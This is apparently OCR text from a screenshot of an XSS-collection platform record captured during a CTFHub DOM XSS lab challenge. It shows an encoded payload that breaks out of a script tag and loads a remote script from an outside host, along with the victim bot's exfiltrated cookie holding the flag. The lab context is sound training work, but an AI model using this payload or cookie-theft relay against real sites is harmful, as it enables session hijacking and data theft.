 BUUCTF在线评测
BUU Tree Hole
项目记录
CTFHub
CTFHub 技能学习 | XSS DO
view-source:challenge-6ae
https://xssaq.com/project/view/11560
1
TLXSS平台
编码转换
功能反馈
TG交流群
hxhdhcjmet
项目操作
仪表盘
创建项目
模块管理
公共模块
私有模块
我的项目
test
0
0
删除当前项目
删除
查看记录:212936
记录ID 212936
首次触发时间 2024-12-31 21:11:25
最后触发时间 2024-12-31 21:11:25
触发者IP 222.186.57.91
页面标题 CTFHub 技能学习 | XSS DOM Reflex
触发TOP_URL http://challenge-6aeff604cf559454.sandbox.ctfhub.com:10800/?text=%27%3C%2Fscript%3E%3CsCRiPt+sRC%3D%2F%2Fxs.pe%2FNeH%3E%3C%2FsCrIpT%3E
触发URL http://challenge-6aeff604cf559454.sandbox.ctfhub.com:10800/?text=%27%3C%2Fscript%3E%3CsCRiPt+sRC%3D%2F%2Fxs.pe%2FNeH%3E%3C%2FsCrIpT%3E
浏览器分辨率 800*600
referrer
User Agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/112.0.5615.138 Safari/537.36
Cookies flag=ctfhub{b87d5706f8e7e41cb1bc7ea3}
localStorage {}
sessionStorage {}
1 <html lang="en"><head>
2 <meta charset="utf-8">
3 <meta http-equiv="X-UA-Compatible" content="IE=edge">
4 <meta name="viewport" content="width=device-width, initial-scale=1">
5 <title>CTFHub 技能学习 | XSS DOM Reflex
6 </title>
7 <link rel="stylesheet" href="/static/bootstrap.min.css">
8 <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
9 <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
配置代码
配置代码
搜索
英
21:11
2024/12/31